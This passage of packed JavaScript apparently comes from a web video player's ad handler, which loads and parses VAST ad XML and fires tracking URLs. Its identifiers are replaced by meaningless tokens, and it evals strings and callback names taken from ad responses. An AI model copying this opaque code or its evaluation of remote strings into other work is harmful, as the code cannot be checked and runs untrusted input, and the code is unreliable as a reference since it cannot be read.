20\',13k:\'1f-1d\',13l:100,13m:100,13n:-1,yJ:0,Uo:1,Gw:"sA",Gx:"4g",GD:5,Gz:10,Gs:1,Gr:10,sI:0,FQ:1,zP:1,iC:1,5v:\'13p\',G1:0,mm:\'6M\',c7:1,RV:0,RE:0,Qz:0,b9:1,ee:1,PU:5,7K:0,GR:1,qm:0,zT:5,13q:0,13r:0,13s:0,rL:1,P4:1,Qv:0,Kn:0,13t:0,AY:1,sa:0,1V:"Lp",13u:Bp,tc:\'100%\',ga:0,MK:{9p:1,2C:0,tV:0,4Z:0,1E:1,wx:0,wy:0,wo:0,vv:0,CS:0,CN:0},MM:{9p:1,2C:0,tV:0,4Z:0,1E:1,wx:0,wy:0,wo:0},13v:100,yv:1,ke:1,rd:14,hZ:\'100%\',Jr:1,rc:20,Jy:1,nX:0.7,Jf:2,y7:3,eI:10,ic:"4g",iA:"Jq",oE:"4t",o0:0,uI:0,o6:gh,E2:1,fr:0,yo:1,aL:1,Kq:1,Kp:0.3,kG:3,qd:4,Kt:5,Ev:0,KA:13w,KB:R4,HR:0,GY:1,wA:1,hM:1,Ns:1,AB:0,PY:160,PL:90,Qh:0,QF:1,QG:"uS",PP:0,QI:1,c6:\'2\',dV:\'3\',gG:10,Az:1,Lz:1,bb:-1,Aa:1,130:1,11T:-1,10L:0,11S:1,10i:0,10j:1,10k:0,10l:1,10m:0,10n:1,10o:0,10p:1,10q:0,10r:1,10s:0,yK:1,10t:0,10h:0,10u:1,10w:0,10x:1,If:"#4g",I4:"#4t",rG:"#4t",I2:"#4g",ID:"#4t",IC:"#4g",Dw:"#4t",Ia:"#4g",HY:"#4t",D0:"#4g",zW:"#4t",n0:"#4g",Ig:1,dZ:0,10y:1,Cl:0.5,G7:"#4g",Dp:"#4t",Ly:1,10z:1,10A:1,10B:1,10C:1,rI:10,CR:-1,GX:1,oD:1,wb:0,sD:0,10D:"or",10E:"or",10F:"or",10G:"or",10H:"50%",10I:-1,10v:0,10f:-1,IB:0,ZR:0,Ru:1,Rn:0,10e:30,ZE:2,Ui:10,Ty:0,ZF:30,SE:1,SD:1,7z:0,2x:{on:0,5L:"4t",2W:0,bD:2,9W:"4t",1t:"1d",2M:"20 0 0 20",Y:150,1u:0}};v.ay="ru";B lE=E(4J){B P=[];B 94=\'\';B 5u;B Hy;B gS=\'\';B gL=4J==G;B cZ=[];B 9j=\'\';B B8=-1;B ue=K;B 6Q=K;P.1V=[];P.zR=\' -> \';o.ng=\'\';B no=[\'cv\',\'2a\',\'t9\',\'tv\',\'lg\'];2l(E(w,i,s,e){B 6l=0;B 5W=0;B a0=0;B 8F=[];B 8E=[];lJ(G){if(6l<5)8E.2q(w.5M(6l));F if(6l<w.Q)8F.2q(w.5M(6l));6l++;if(5W<5)8E.2q(i.5M(5W));F if(5W<i.Q)8F.2q(i.5M(5W));5W++;if(a0<5)8E.2q(s.5M(a0));F if(a0<s.Q)8F.2q(s.5M(a0));a0++;if(w.Q+i.Q+s.Q+e.Q==8F.Q+8E.Q+e.Q)1p}B uT=8F.jh(\'\');B uK=8E.jh(\'\');5W=0;B ji=[];X(6l=0;6l<8F.Q;6l+=2){B hU=-1;if(uK.ch(5W)%2)hU=1;ji.2q(7X.sX(2L(uT.1m(6l,2),36)-hU));5W++;if(5W>=8E.Q)5W=0}L ji.jh(\'\')}(\'ZI\',\'ZJ\',\'ZK\',\'GJ\'));B kg;B uD;E rl(x,d8){if(4J){cZ.2q(x)}if(x!=\'\'){gS==\'\'?gS=x:\'\';ue=K;B 2h=K;if(o.ZL==1||o.h9){if(!o.h9){if(!kg){kg=x;uD=d8}1D(rl,4c)}L}F{if(!x&&!d8&&kg){x=kg;d8=uD;kg=1Y;uD=1Y}}if(1O x==\'4O\'){if(x.I("js:")==0){2O{x=2l(x.1m(3)+\'()\')}2w(e){}if(x==\'\'||!x){x=\'\';o.W.zb()}}if(x.I("<3t>")==0){E1(x);L}}if(x.I(\'[5A]\')>-1){o.nM?o.nM.2q(x):\'\';o.W.Sl(5u);x=x.1r(\'[5A]\',\'\')}o.kP=0;if(x.I(\'[2h]\')>-1){o.kP=1;x=x.1r(\'[2h]\',\'\')}if(x.I(\'[nF]\')>-1){P.nF=1;x=x.1r(\'[nF]\',\'\')}if(x.I("ja")>-1){P.ja=1;if(x.I("Ax")>-1){P.Ax=1}}if(x.I("sE")>-1){P.sE=1}if(x.I(\'[8t]\')>-1){if(v.ut==1){P.8t=1}x=x.1r(\'[8t]\',\'\')}if(x.I(\'[ZM]\')>-1){P.GQ=1}if(x.I(\'[4h]\')>-1){P.4h=1;x=x.1r(\'[4h]\',\'\')}if(x.I(\'[7n]\')>-1){P.4h=-1;x=x.1r(\'[7n]\',\'\')}if(x.I("[4V:")>0){B 1y=x.1m(x.I("[4V:")+6);B 6s=1y.1m(0,1y.I("]"));if(J(6s)){!P.2G?P.2G=[]:\'\';P.2G.6b=6s;P.2G.CW=6s;x=x.1r(\'[4V:\'+6s+\']\',\'\')}}if(x.I("[g1:")>0){B to=x.lm(/\\[g1:\\d*\\]/g);if(to){if(to.Q>0){B 1y=to[0].1m(to[0].I(":")+1);v["4i"+94+"3M"+"wt"]=1y.1m(0,1y.Q-1)}}x=x.1r(/\\[g1:\\d*\\]/g,\'\')}if(x.I("[S]")>0){P.sE=1;x=x.1r("[S]","")}x=Hx(x,d8);if(o[94+\'TK\']==1){if(o[94+\'Ie\']){if(o[94+\'Ie\'].I(x)>-1){1e("ZN");2h=G}}}if(!2h){o.9X?o.9X.1C():\'\';if(o.8n){o.ZO=1;o.8n.1C(v.8n)}5u=x;v.ut==1?IF():\'\';if(P.8t==1){o.8t=1A ZP(x,P)}F{if(!d8){P.2H=x;o.xb=x}js((d8?"ZD":"Gd"),x);if(4v(x)==\'\'){1e(\'5h P 1b\');bh();L}B 3N=1A yN();3N.5T(\'yL\',x,G);if(v.ZQ==1||x.I("ZS")>-1||x.I(\'HJ.7d\')>0||x.I(\'dH.ru\')>0||x.I(\'ZT.3q\')>0){ue=G}F{3N.Ry=G}3N.9U=2L(v.gG)*2g;3N.a1=E(e){tW(H)};3N.k7=E(e){if(e.4H.7p==0&&!ue){Ic(x)}F{bh()}};3N.Ib=E(e){bh(Fn)};2O{3N.cL()}2w(e){bh()}}}F{6Q=G;9j=\'6M\';if(!gL){1D(E(){o.W.ej()},100)}}}F{1e(\'ZV\');bh()}}E Ic(x){B 3N=g3(x);3N.9U=2L(v.gG)*2g;3N.a1=E(e){tW(H)};3N.k7=E(e){bh()};3N.Ib=E(e){js("gG",7Z());bh(Fn)};2O{3N.cL()}2w(e){bh()}}E E1(x){B x2=1A 8L();if(1H.Ew){B p=1A Ew();x2.Ey=p.I7(x,"1I/3w")}F{B p=1A ZX("ZY.ZZ");p.Ga="K";p.10a=x;x2.Ey=p}tW(x2)}E 10b(x){if(x){if(o.nM){if(o.nM.I(x)>-1){1e(\'3t 4W\');o.W.hr();x=\'\'}}X(B i=0;i<no.Q;i++){if(x.I(\'[sG\'+no[i]+\']\')>-1){x=x.1r(\'[sG\'+no[i]+\']\',\'\');if(o.1n[no[i]]){1e(\'3t no \'+no[i]);o.W.hr();x=\'\'}}}if(v.hk==1&&o.hk){x=o.hk.V(x)}x=x.1r(/\\[hk:\\D*\\]/ig,\'\')}L x}E bh(x){B z;if(5u.I(\'uj=\')>-1){2O{B y=7b(5u,\'uj=\',\'&\');if(y){B y2=2l(y+\'(\\\'\'+5u+\'\\\')\');if(y2){1e("3t uj");P.uj=5u;rl(y2);z=G}}}2w(e){}};if(!z){1e("3t pM 6B",x);if(P.hF){2F("6B",(x>0?x:er))}F{2F("6B",100)}9j=\'2C\';!6Q&&!gL?o.W.hr():\'\';6Q=G}}H.1p=E(){if(!6Q){bh()}};E tW(x){B nl=x.Ey;if(nl==1Y&&x.bX){2O{if(x.bX.I("3t")>0){B I8=1A Ew();nl=I8.I7(x.bX,"1I/3w")}}2w(e){}}if(nl==1Y||94==\'\'){js("H7",7Z());1e("3t Ij 6B");bh(JV)}F{P.1K=94;B 3w=nl;B fy=g("fy:10J",3w);B 2h=K;if(J(P.E9)){B8=1A 6a().7a()-P.E9;2F("HL")}if(fy){B nn=fy.4s("fy:10g");if(nn.Q>0){B ux=[];B vb=[];X(B i=0;i<nn.Q;i++){if(at("10K",nn[i])=="3h"){B uw=t("fy:11p",g("fy:11r",nn[i]));if(uw!=""){if(v["4i"+94+"11s"]==0){vb.2q(uw)}F{ux.2q(uw)}}}}if(ux.Q>0){o.W.9c(ux,gS)}if(vb.Q>0){o.W.sU(vb,gS)}9j=\'2C\';!gL?o.W.aW():\'\';2h=G}}B h5=t("kA",3w);if(h5){B Et=h5.2A(\',\');X(B i=0;i<Et.Q;i++){B y2=\'F4\'+Et[i];if(J(o[y2])){X(B y in o[y2]){if(o[y2].2E(y)){if(!J(P.1V[y])){P.1V[y]=[]}P.1V[y]=P.1V[y].aw(o[y2][y])}}}}}if(g("cu",3w)){B pl=g("11t",g("cu",3w));if(pl){B 9S=t("Ad",pl);9S?o.W.9c(9S):\'\'}}B aH=3w.4s("Ad");if(aH.Q>1){B oo=4r(LZ,11u);o[\'F4\'+oo]=[];X(B y in P.1V){if(P.1V.2E(y)){o[\'F4\'+oo][y]=P.1V[y].5x()}}B kp=[];B lV=[];X(B i=1;i<aH.Q;i++){B vP=g("kt",aH[i]);if(vP){B HT=t("IA",vP);if(HT){B nx=1A EP();B nt=\'<3t><kA>\'+(h5?h5+\',\':\'\')+oo+\'</kA>\'+nx.EN(aH[i])+\'</3t>\';if(nt!=\'\'){if((at("GZ",vP)=="G"||v.Iu==1)&&v["4i"+94+"3M"+"fy"]==1){kp.2q(nt)}F{lV.2q(nt)}}}}F{if(aH[i]){B nx=1A EP();B nt=\'<3t><kA>\'+(h5?h5+\',\':\'\')+oo+\'</kA>\'+nx.EN(aH[i])+\'</3t>\';if(v.Iu==1||at("GZ",aH[i])=="G"){kp.2q(nt)}F{lV.2q(nt)}}}}if(kp.Q>0){o.W.9c(kp,gS)}if(lV.Q>0){o.W.sU(lV,gS)}}if(!2h){B lx=g("Ad",3w);B ad=g("11y",lx);B 8I=g("kt",lx);P.hF=K;P.4L=K;P.9l=K;bZ("6B",lx);if(8I){P.hF=G;ad=8I;P.8I?P.zR+=P.8I+\' -> \':\'\';P.8I=t("IA",ad);B vz=at("HG",8I);if(vz){if(vz>0&&J(o.3D)){if(o.3D<vz){1e("kt 3D",(o.3D+\'<\'+vz));P.2D=1L;P.hF=K}}}}B Ix=1A EP().EN(3w.jJ);js("11C",11q(Ix));if(ad){B s7;o.ng+=(o.ng!=\'\'?\' -> \':\'\')+at("id",lx);P.7o=t("11F",ad);s7=g(\'11G\',ad);if(v.11H==1){B EL=g("11I",ad);if(EL){!J(P.aG)?P.aG=[]:\'\';B vf=EL.4s("11K");X(B i=0;i<vf.Q;i++){if(at("Iw",vf[i])){B jr=g("11L",vf[i]);if(at("Hv",jr)=="aG"){P.aG.2q({v:at("Iw",vf[i]),u:dc(jr)})}}}}}bZ("9F",ad);bZ("CL",ad);B vw=g("11M",ad);if(vw){bZ("LK",vw);bZ("LN",vw);bZ("LO",vw)}P.8q=at("8q",3w.jJ);bZ("6B",ad);if(P.7o=="11N"&&P.j1){P.1V[\'6B\'].2q(P.j1+"dD")}B 8e;if(s7){B kv=s7.4s("11O");X(B i=0;i<kv.Q;i++){8e=g("11P",kv[i]);B gw=g("11Q",kv[i]);if(gw){B 5n=gw.4s("11R");X(B j=0;j<5n.Q;j++){HN(5n[j])}}if(8e){if(t("4o",8e)!=""){P.1i=6k(t("4o",8e))}if(t("BY",8e)!=""){P.BZ=t("BY",8e)}if(g("Is",8e)){P.2D=Hs("11E",g("Is",8e));if(J(v.Ir)){B s6=v.Ir.2A(",");X(B i=0;i<s6.Q;i++){if(P.2D.I(s6[i])>-1){1e("3t 2D zL",s6[i]);js("11o",P.2D);P.2D=1L}}}}if(g("Iq",8e)){rs("HE","1l",g("Iq",8e))}B 9E=g("11a",8e);if(9E){P.2m=t("11n",9E);rs("Hd","id",9E)}B de=at("de",8e);B DF=at("1K",8e);if(DF){if(DF=="de"){de=at("sM",8e)}}if(de){!J(P.2G)?P.2G=[]:\'\';P.de=P.2G.6b=6k(de)}}B Ej=g("10O",kv[i]);if(Ej){B eG=Ej.4s("10P");B Ec=100;B Eb=0;X(B j=0;j<eG.Q;j++){B sr=g("H3",eG[j]);if(sr){B Ei=at("10Q",sr);if(Ei){if(Ei.I("7G")>-1){B 1y=2S.DO(at("Y",eG[j])/at("1g",eG[j])-o.5v);B 6s=at("Y",eG[j])*at("1g",eG[j]);if(1y<Ec&&6s>=Eb){Ec=1y;Eb=6s;P.Ar=dc(sr);bZ("H2",eG[j])}}}}}}}}!J(P.2G)?P.2G=[]:\'\';B 2G=g("10R",ad);if(2G){Hp(2G)}}if(P.hF){P.E9=1A 6a().7a();if(P.8I.I(\'2r://1I/3w,\')==0){1e("kt","Ij");E1(Ih(P.8I.1m(16)))}F{1e("kt",P.8I);rl(P.8I,G)}}F{Ha()}}}}E Ha(){2F("10S");if(J(P.2D)&&o.10T){9j=\'4G\';!gL?o.W.xa(P):\'\'}F{js("H7",7Z());2F("6B",10U);9j=\'2C\';!6Q&&!gL?o.W.hr():\'\';6Q=G}}E g(x,3w){if(J(3w)){L 3w.4s(x)[0]}F{L 1Y}}E at(x,3w){if(J(3w)&&1O(3w)==\'3W\'){L 3w.8g(x)}F{L 1Y}}E t(x,3w,i){if(!J(i)){i=0}B y=3w.4s(x)[i];B z=\'\';if(J(y)){if(J(y.d6[0])){if(y.d6[0].ho){z=y.d6[0].ho.4v()}}}L z}E bZ(x,3w){if(!J(P.1V[x])){P.1V[x]=[]}if(J(3w)){if(J(3w.4s(x)[0])){X(B i=0;i<3w.4s(x).Q;i++){B y=3w.4s(x)[i].d6;X(B j=0;j<y.Q;j++){if(y[j].ho){B y2=y[j].ho;if(J(y[j].Fl)){if(y[j].Fl.10V=="10W"){y2=dc(y[j].Fl)}}B z;if(y2){z=y2.1r(/\\s+/g,\' \').4v()}if(z&&z!=\'\'){if(x=="H2"){P.2m=z}F{if(P.1V[x].I(z)==-1){P.1V[x].2q(z)}}if(z.I("j1")&&x=="9F"){P.j1=z}}}}}}}}E rs(x,x2,3w,lc){if(J(3w.4s(x)[0])){X(B i=0;i<3w.4s(x).Q;i++){B y=at(x2,3w.4s(x)[i]);if(x=="Hd"&&y!="kR"){y="2m"}if(y){B n=3w.4s(x)[i].d6;if(lc==1){!P.bB?P.bB=[]:\'\';P.bB.2q(y)}if(n.Q>0){B z=n[0].ho.1r(/\\s+/g,\' \').4v();if(y=="ae"){y="9F"}if(y=="Gp"){B rA=at("rr",3w.4s(x)[i]);if(rA){if(!J(P.gJ)){P.gJ=[]}P.gJ.2q(6k(rA));y=y+\'3M\'+6k(rA)}}if(!J(P.1V[y])){P.1V[y]=[]}P.1V[y].2q(z)}}}}}E Hp(3w){if(J(3w.4s("jV")[0])){B ct="11b";X(B i=0;i<3w.4s("jV").Q;i++){B xi=3w.4s("jV")[i];B y=at("1K",xi);if(y){B z=\'\';if(J(xi.d6[0])){if(J(xi.d6[0].ho)){z=xi.d6[0].ho.1r(/\\s+/g,\' \').4v()}}B 8M=xi.4s(ct);B lc;if(8M.Q>0){xi=8M[0];y==\'11d\'?lc=1:\'\';y=ct}if(y==ct){rs("HE","1l",xi,lc)}if(y=="or"){o.W.sU(t("jV",3w,i))}if(y=="gF"){o.W.9c(t("jV",3w,i))}B 8o=J(o.R)?o.R.1i():0;if(y=="11f"&&(8o>120||8o==0)){if(z==\'1\'){if(94=="8a"){5u.I("vr=1")>0?o.W.9c(5u.1r("vr=1","vr=5")):\'\';5u.I("vr=5")>0?o.W.9c(5u.1r("vr=5","vr=9")):\'\'}if(94=="7D"){5u.I("vr=2")>0?o.W.9c(5u.1r("vr=2","vr=6")):\'\';5u.I("vr=6")>0?o.W.9c(5u.1r("vr=6","vr=10")):\'\'}if(94=="f4"){5u.I("vr=3")>0?o.W.9c(5u.1r("vr=3","vr=7")):\'\';5u.I("vr=7")>0?o.W.9c(5u.1r("vr=7","vr=11")):\'\'}if(94=="iU"){5u.I("vr=4")>0?o.W.9c(5u.1r("vr=4","vr=8")):\'\';5u.I("vr=8")>0?o.W.9c(5u.1r("vr=8","vr=12")):\'\'}}}F{if(y==\'6b\'&&J(P.de)){y=y+\'11g\'}if(y=="HL"||y=="kR"||y=="nZ"||y=="LU"||y.I("ki")==0){if(y.I("ki")==0){if(!J(P.1V.6c)){P.1V.6c=[]}P.1V.6c.2q(2L(y.1m(6)))}if(!J(P.1V[y])){P.1V[y]=[]}P.1V[y].2q(z)}F{if(y.I("4M")>-1&&z!=-1){z=6k(z)}if(y.I("11i")>-1){z=HC(z)}if(y=="S"){B jP=3w.4s("jV")[i].4s("1c");if(jP.Q>0){X(B i2=0;i2<jP.Q;i2++){if(at("id",jP[i2])){P["cD"+at("id",jP[i2])]=at("11j",jP[i2])}}}}if(y=="HG"){if(z>0&&v.HA!=0&&J(o.3D)){if(o.3D<z){1e("3t 3D",(o.3D+"<"+z));js("HA",(o.3D+"<"+z));P.2D=1L;P.hF=K}}}if(y=="11m"){if(z){js(z,7Z())}}if(y=="142"){P.hq=1}if(P.2G.11U==1&&z.6V().I(\'//\')==-1){if(!J(P.2G[y])){P.2G[y]=z}}F{P.2G[y]=z}}}}}}}E Hs(x,3w){B r="";B 7I=[];B mf=3w.4s(x);if(J(mf[0])){X(B i=0;i<mf.Q;i++){B y=mf[i];B 1K=at("1K",y);B 3r=at("Hv",y);r=dc(y);if(1K){P.Lx=1K;if(1K.I("BJ")>-1&&3r=="47"){if(P.aG&&mf.Q>1){}F{P.4L=G;o.oq=0;1p}}if(1K.I("7I")>-1){B m={};m.x=r;if(at("Y",y)){m.w=at("Y",y)}7I.2q(m)}if(1K.I("7G")>-1){if(7I.Q==0){P.9l=G;1p}}if(1K.I("9G")>-1){if(7I.Q==0){P.9l=G;P.AI=G;1p}}}}}if(7I.Q>0){r=7I[0].x;B w=0;X(B i=0;i<7I.Q;i++){if(7I[i].w){if(7I[i].w>w){r=7I[i].x;w=7I[i].w}if(7I[i].w>=o.3m){L 7I[i].x}}}}L r}E dc(x){if(x){B y=x.dc;if(y){L y.1r(/\\s+/g,\' \').4v()}}}E Hx(x,d8){if(x.I("bN")==0){Hy=G;x=HH(x);1e("Hz "+P.bN)}if(x.I(\'4r\')==-1&&v.16H==1&&x.I(\'//\')>-1){x=x+(x.I(\'?\')==-1?\'?\':\'&\')+\'xU=(4r)\'}x=x.1r(/\\{/g,"(");x=x.1r(/\\}/g,")");x=x.1r(/\\(Br\\)/g,kq());x=x.1r(/\\(Lw\\)/g,kq());x=x.1r(/\\(16I\\)/g,o.sF);x=x.1r(/\\(m7\\)/g,o.m7);x=x.1r(/\\(Ct\\)/g,ex(o.fg));x=x.1r(/\\(h3\\)/g,ex(2f(v.ew,1U.h3)));x=x.1r(/\\(16J\\)/g,ex(2f(v.ew,1U.h3)));x=x.1r(/\\(4r\\)/g,2S.4r());x=x.1r(/\\(HB\\)/g,v.HB);x=x.1r(/\\[4r\\]/g,2S.4r());x=x.1r(/\\(nq\\)/g,(o.ab?1:0));x=x.1r(/\\(3e\\)/g,(o.3e?1:0));x=x.1r(/\\[16L\\]/g,2S.4r());x=x.1r(/\\(Y\\)/g,o.3m);x=x.1r(/\\(9O\\)/g,2f(o.9O,0));x=x.1r(/\\(16M\\)/g,(o.R?o.R.3J().Y:\'\'));x=x.1r(/\\(16N\\)/g,(o.R?o.R.3J().1g:\'\'));x=x.1r(/\\(5o\\)/g,3Z("5o"));x=x.1r(/\\(1g\\)/g,o.4S);x=x.1r(/\\(1i\\)/g,o.R?o.R.1i():0);x=x.1r(/\\(3D\\)/g,(J(o.3D)?o.3D:-1));if(x.I("(mb)")>0){o.1n.tv?x=x.1r(/\\(mb\\)/g,"16O"):\'\';if(o.1n.2a){x=x.1r(/\\(mb\\)/g,"2a")}F{x=x.1r(/\\(mb\\)/g,"16P-Kh")}}X(B i=1;i<6;i++){B y=\'\';i>1?y=i:\'\';if(x.I("(9U"+y+":")>0){B re=1A Cs(\'\\\\(9U\'+y+\':\\\\d*\\\\)\',\'g\');B to=x.lm(re);if(to.Q>0){B 1y=to[0].1m(to[0].I(":")+1);1y=1y.1m(0,1y.I(")"));if(y==\'\'){v.gG=1y*1;v.rI=1y*1}F{v[\'rI\'+y]=1y*1}}x=x.1r(re,\'\')}}if(x.I("(Bc)")>0){B cn=7F.Bc||7F.16Q||7F.16R;x=x.1r(/\\(Bc\\)/g,((1O(cn)!="1L"&&1O(cn.1K)!="1L")?cn.1K:"1L"))}x=B5(x);if(d8!=G){v.Hr==1||x.I("Hr")>0?P.CK=1:\'\'}if(x.I("3k://")==0){x=\'//\'+x.1m(7)}L x}E 6k(x){B y=x.2A(":");B z=0;if(y.Q==3){z=2L(y[0])*tj+2L(y[1])*60+2L(y[2])}if(y.Q==2){z=2L(y[0])*60+2L(y[1])}L z}E HC(x){B 1X;if(x){1X=1P(\'1X\');1X.1T=x;L 16V(1X.dc)}F{L 16W 0}}E 2F(x,8s){if(J(P)){if((J(P.bN)&&v.wb==0)||P.7o=="5j"||P.7o=="dE"){}F{8s>0?js(("4i"+x),8s):js("4i"+x)}if(J(P.1V[x])){X(B i=0;i<P.1V[x].Q;i++){1e("3t "+x);B 2h=K;B z=P.1V[x][i];if(8s>0){if(z.I("[vZ]")>0){z=z.1r("[vZ]",8s)}}if(z.I("(1h)")>0){z=z.1r("(1h)",B8)}if(z.I("(1b)")>0){z=z.1r("(1b)",ex(5u))}z=B5(z);z=z.1r("(nq)",(o.ab?1:0));if(z.I(".j1")>0){z=z+"&h="+(J(v.ew)?v.ew:o.d)+(v.ab==1?"&a="+(o.ab?1:0):\'\')+(o.3H==\'9d\'?\'&r=1\':\'\')+\'&s=\'+o.sF}if(!2h){cW(z)}}}}}E mj(x,y){if(!J(P.1V[y])){P.1V[y]=[]}if(x){B z=x.2A(",");X(B i=0;i<z.Q;i++){z[i]=z[i].1r(/\\(4r\\)/g,4r(2g,3Q));if(P.1V.I(y)==-1){P.1V[y].2q(z[i])}}}}E B5(x){x=x.1r(/\\(3D\\)/g,(J(o.3D)?o.3D:-1));if(1O v.9u=="4O"){2O{v.9u=v.9u.1r(/\'/ig,\'"\');v.9u=5N.8c(v.9u)}2w(e){1e(e)}}if(1O v.9u=="3W"){X(B y in v.9u){if(v.9u.2E(y)){X(B i=0;i<5;i++){x=x.1r(y,v.9u[y])}}}}L x}H.gW=E(){o.W.xa(P)};H.T4=E(){gL=K};H.bG=E(){L 9j};H.9t=E(x){L P?P[x]:K};H.zM=E(){L 1L};H.wu=E(x){L cZ.I(x)>-1};E HH(x){if(x.I(\'[g1]\')>0){B 1y=x.I(\'[g1]\');B 6s=x.1m(1y+5,x.I(\'3M\')-(1y+5));mj(6s,\'9F\');mj(6s+\'dD\',\'6B\');x=x.1m(0,1y)+x.1m(x.I(\'3M\'))}if(x.I(\'[HI]\')>0){B 1y=x.I(\'[HI]\');B 6s=x.1m(1y+6,x.I(\'**\')-(1y+6));mj(6s,\'9F\');x=x.1m(0,1y)+x.1m(x.I(\'**\')+2)}if(x.I(\'16Z\')==0){P.fQ=x.1m(6,4);P.bN=x.1m(10,x.I(\'3M\')-10)}F{P.bN=x.1m(3,x.I(\'3M\')-3)}if(P.fQ){B xx=\'bv://\'+P.fQ+\'-171.HJ.7d/\'+P.fQ;o.P?o.P.g1(xx):\'\';mj(xx,\'9F\')}x=x.1m(x.I(\'3M\')+1);L x}E HN(x){if(x){P.9d=[];P.9d.Y=at("Y",x);P.9d.1g=at("1g",x);B 8o=at("172",x);if(8o){P.1i=6k(8o)}P.9d.Ho=at("Ho",x);P.2D=dc(g("H3",x));bZ("178",x);B so=at("de",x);if(so){!P.2G?P.2G=[]:\'\';P.2G.6b=6k(so)}P.2m=dc(g("179",x))}}E IF(){if(o.8t){2O{o.8t.vI()}2w(e){1e(o.8t,e)}o.8t=1L}}};B tG=E(){B P;B 5n=o.17b;B no=[\'cv\',\'2a\',\'t9\',\'tv\',\'lg\',\'17c\'];o.3K=1P("1X");O(o.3K,{"1t":"2t","1d":0,"1f":0,"Y":"100%","1g":"100%","2k-1B":(J(v.H6)?v.H6:"#4t")});o.28.1N(o.3K);if(!o.1n.2a){o.3K.1v("d9",6m,K);o.3K.1v("Pt",5G,K)}B 2i=1P("cG");o.3K.1N(2i);o.3K.C.3V=16U;1u(o.3K);O(2i,{\'Y\':\'100%\',\'1g\':\'100%\',\'3W-jy\':\'nu\',\'9r-1g\':\'2p\',\'6t-1g\':\'1Z\',\'9r-Y\':\'2p\',\'6t-Y\':\'1Z\'});if(v.iP!==1){O(2i,{\'3A\':1})}4p(2i,{\'4J\':\'2p\',\'x-3Y-6R\':\'16E\',\'3Y-hl\':G,\'4y\':\'3z\',\'hl\':\'1\',\'2x\':\'K\'});if(v.dZ==1||v.Cm==1){2i.3e=G;4p(2i,{\'3e\':\'G\'})}B 1i;B 4P;B S;B 7Q,gA;B a3;B kn;B cU;B 4R;B 9h;B iv;B 16q;B bK;B 7l;B 8h;B 5J;B 5Q;B 6G;B p7;B 2y;B Bn;B mq;B bi;B vB;B vp;B iE;B Cz;B tA=1;B nC;B iQ=K;B g2=K;B un=K;B oX=K;B b8=K;B hu=K;B vd=K;B mt;B 4W=K;B fY=0;B rw=0;B rv=0;B mn;B aG;B sy=K;B It=K;B rj=K;B tz="<2b Y=\'20\' 1g=\'20\' 3x:3G=\'3k://3u.w3.3q/6p/3G\' 3x=\'3k://3u.w3.3q/3Q/2b\'><g><5f 43=\'"+v.n0+"\' 3d-Y=\'0\' d=\'m2.Hi,6.Hj,6.Hk.Hl,Hm.HP,4.Hq.Ik,-15l-4.Il,4.Im-3.In,Io,-0.16D.16d,-0.16e-0.16f,-0.BA -0.16g,-0.BA -0.16h,0.16i-0.H8,0.16j -0.H8,0.16l 0.H1,1.16m,-0.16n.16o,0.16c 0.H9,1.Hg 0.H9,2.16p,1.16r -0.16s,1.16t -0.16u,2.16v-0.Hb,0.BA -0.Hb,0.16w -0.H1,1.16y.16z,0.16A 0.16B,0.16C 0.17d,0.Hc.16F,0 0.17e,-0.17K 0.17M,-0.Hc.17N,-0.17O 1.17P,-2.17Q 1.17R,-3.17S.17T,-1.17U -0.17V,-2.17W -1.17X,-3.17L,-0.17Y.181,-1.182-0.He,0.Bw -0.He,0.183 0,1.184.188,1.18a 1.Hf,2.18b 1.Hf,4.18c,1.18d -0.18e,3.18f -1.Hg,4.18g-0.Hh,0.18h -0.Hh,0.17Z 0,1.17J.17u,0.17I 0.17h,0.17i 0.17j,0.17k.17l,0 0.17m,-0.17n 0.17o,-0.17p.17q,-1.17r 2.17s,-3.17g 2.17t,-5.17v.17w,-2.17x -0.Mf,-4.17y -2.17z,-5.17A-0.17B,-0.Bw -0.17C,-0.Bw -0.17E,17F\'/></g></2b>";B KP="<2b Y=\'20\' 1g=\'20\' 3x:3G=\'3k://3u.w3.3q/6p/3G\' 3x=\'3k://3u.w3.3q/3Q/2b\'><g><5f 43=\'"+v.n0+"\' 3d-Y=\'0\' d=\'m2.Hi,6.Hj,6.Hk.Hl,Hm.HP,4.Hq.Ik,-15l-4.Il,4.Im-3.In,Io,-0.17G\'/><5f d=\'17H.125,12.17f-2.ov,-2.Ii.sQ,-2.t6-1.Ip,-1.16a-2.ov,2.t6-2.ov,-2.t6-1.Ip,1.157.sQ,2.t6-2.ov,2.14D.14E,1.14F.sQ,-2.Ii.sQ,2.ov\' 43-1J=\'1Y\' 3d-1J=\'1Y\' 3d-Y=\'0\' 43=\'"+v.n0+"\'/></g></2b>";B ae=K;B ef=0;B 8Q=0;B dA;B p5;B KV;B 14H;B bT;B 41=K;B 5S=K;B mh=K;B Ak;B md=[];B dl=[];B Cr=G;if(v.iP!==1){B pp=2i.1E();if(pp!==1L){pp.aC(E(){}).2w(E(2C){if(2C.8l.I("14I")>0){1e("1E 4h");2i.3e=G;4p(2i,{\'3e\':\'G\'})}})}}H.1p=E(x){if(J(7Q)){1e("3t 1p "+(x==1?x:\'\'));js("14J",7Z());x==1?ep():3I()}};H.Go=E(x){4W?1C(2i):\'\';2i.1M=0.4;1i=0;4P=K;S=G;ae=K;ef=0;4W=K;rw=0;fY=0;P=x;6Q=K;p5=[];It=G;if(P.aG&&!P.4L){if(1O Iv!=="1L"){aG=1A Iv(P,2i)}}1C(o.3K);if(J(P.2G.S)){if(P.2G.S===0||P.2G.S==="0"){S=K}}if(P.ja==1||v.14L==1){if(P.Ax==1){P.4L?S=K:\'\'}F{S=K}}if(P.sE==1){S=G}if(o.S){if(o.S.do()){o.S.8W()}}if(J(P.bN)){P.14N=1}if(P.4L&&v.14O==1){3I(\'NO 47\');L}B 2h=K;if(J(P.2D)){if(P.2D.I(\'41.7d/\')>-1||P.2D.I(\'n2.be/\')>-1){41=G}if(v.5S==1&&P.2D.I(\'5S.7d/\')>-1){5S=G}if(P.2D.I(\'.mh\')>-1){mh=G}if(P.7o=="5j"){X(B i=0;i<no.Q;i++){if(P.2D.I(\'[sG\'+no[i]+\']\')>-1){P.2D=P.2D.1r(\'[sG\'+no[i]+\']\',\'\');if(o.1n[no[i]]){3I("no "+no[i]);2h=G;1p}}}}}if(!2h){if(P.9l||P.4L||41||5S){6G=1P("1X");o.3K.1N(6G);O(6G,{"1t":"2t","1f":"0","1d":"0","Y":"100%","1g":"100%"})}if(41){bT=1A xr(\'5j\'+P.2D,6G)}if(5S){bT=1A 14C(\'5j\'+P.2D,6G)}if(!41&&!5S){B 